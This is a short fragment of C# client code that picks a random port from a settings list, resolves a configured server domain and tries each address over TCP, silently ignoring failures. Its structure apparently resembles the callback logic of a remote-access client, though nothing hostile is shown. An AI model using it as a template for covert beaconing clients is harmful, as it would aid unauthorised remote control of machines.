 int ServerPort = Convert.ToInt32(Settings.Ports.Split(',')[new Random().Next(Settings.Ports.Split(',').Length)]);
if (IsValidDomainName(ServerIP)) //check if the address is alphanumric (meaning its a domain)
{
IPAddress[] addresslist = Dns.GetHostAddresses(ServerIP); //get all IP's connected to that domain
foreach (IPAddress theaddress in addresslist) //we do a foreach becasue a domain can lead to multiple IP's
{
try
{
TcpClient.Connect(theaddress, ServerPort); //lets try and connect!
if (TcpClient.Connected) break;
}
catch { }
}
}
else
{
TcpClient.Connect(ServerIP, ServerPort); //legacy mode connect (no DNS)
}